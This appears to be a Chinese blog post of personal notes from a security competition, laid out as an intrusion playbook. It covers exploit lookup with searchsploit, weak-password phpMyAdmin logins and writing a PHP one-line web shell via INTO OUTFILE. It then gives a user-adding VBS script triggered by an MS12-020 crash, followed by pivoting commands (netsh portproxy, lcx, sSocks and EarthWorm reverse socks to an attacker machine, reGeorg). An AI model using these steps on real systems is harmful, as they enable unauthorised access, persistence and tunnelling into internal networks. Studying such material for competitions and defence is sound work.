铁人三项赛_笔记

searchsploit 中间件的名称版本

用来搜索相关版本的exp

找到相关版本的exp 后,less 查看exp ,查看用法与编译方法,实在看不懂去Google搜

然后将exp复制到另一个目录,编译,执行。实现exp所对应的功能

netdiscover 内网主机发现

robots.txt

phpinfo

网站绝对路径

Nessus扫描



phpmyadmin 后台弱口令(root/root rooot/空)登陆,后台写shell

或者查看phpmyadmin版本搜索相关漏洞及exp

select '<?php @eval($_POST[cmd])?>'INTO OUTFILE 'E:/xamp/www/xiaoma.php'

tip:用菜刀连一句话的时候记得在url前面添加http://

连上菜刀,开3389,想办法添加用户,或者上传木马,或Nessuss扫一下是否有其他漏洞可以利用。这里是上传的添加用户的vbs脚本,传到启动的路径下,利用 12-020远程溢出,导致服务器蓝屏重启运行vbs



内网转发基础

windows下的内网转发

Netsh是windows自带的命令行脚本工具,基于socke协议,允许从本地或远程显示或修改当前正在运行的计算机的网络配置。

A为内网主机,B为已经拿下的主机,C为外网攻击机

B: netsh interface portproxy add v4tov4 listenaddress=192.168.20.248 listenport=666 connectaddress=192.168.159.134 connectport=80

#B主机将192.168.159.134的80端口转发到外网攻击机的666端口,外网攻击机直接访问192.168.20.248:666就能连接到A主机的80端口

#查看转发 B: netsh interface portproxy show all

#删除 B: netsh interface portproxy delete v4tov4 listenaddress=192.168.20.248 listenport=666

Lcx

#lcx正向代理

B: lcx -tran 888 192.168.159.134 80 #将192.168.159.134:80的流量转发到本地的888端口。接下来攻击机C直接访问192.168.11.239:888即可

lcx反向代理

代理端B: lcx slave 192.168.11.248 666 192.168.159.134 80 攻击机C: lcx -listen 666 777 #将666端口的流量转发到777端口,

攻击机本地访问127.0.0.1:777就能接收到159.134:80的流量了

sSocks 不支持ping

攻击机C(客户端) ./rcsocks -l 9999 -p 1080 -vv

#监听1080,9999端口 已经拿下的机器B(代理端) ./rssocks -vv -s 192.168.137.135:1080

#代理端连接攻击机的1080端口

Ew(earth worm)反向代理

攻击机C : ew.exe -s rcsocks -l 888 -e 777 #将攻击机888端口的流量都转到本地端口777 代理机B ew.exe -s rssocks -d 192.168.137.135 -e 777 #将代理机的流量全部转到192.168.137.135:777

最后用sockscap64设置代理127.0.0.1:888端口,或者直接chrome设置代理sock5 127.0.0.1:888



reGeorg:web代理,所有流量通过http转发

浙公网安备 33010602011771号

浙公网安备 33010602011771号